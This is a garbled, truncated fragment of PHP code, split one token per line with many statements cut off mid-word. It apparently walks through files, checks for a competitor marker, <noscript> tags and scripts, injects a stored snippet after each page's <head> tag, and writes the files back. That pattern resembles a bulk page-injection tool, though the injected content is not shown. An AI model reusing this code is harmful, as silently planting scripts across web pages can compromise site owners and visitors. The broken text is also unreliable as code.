
            }

if
 (
$find_tonghang
 == 
true
){

$suc_num
 ++;

continue
;

            }

if
(!
$has_nospt
 && !
$has_js
){

$insertion
 = 
$instr
;

$modifiedContent
 = 
preg_replace
(
'/<head.
file_put_contents
(
$path
, 
$modifiedConten
echo
(
'done handle file: '
.
$path
.
" --- do
$suc_num
 ++;

continue
;

            }

## 如果有<noscript> 但没有 js
if
(
$has_nospt
 && !
$has_js
){

$modifiedContent
 = 
preg_replace
(
'/<noscr
$insertion
 = 
$instr
;

$modifiedContent
 = 
preg_replace
(
'/<head.
// $modifiedContent = str_replace('<head
file_put_contents
(
$path
, 
$modifiedConten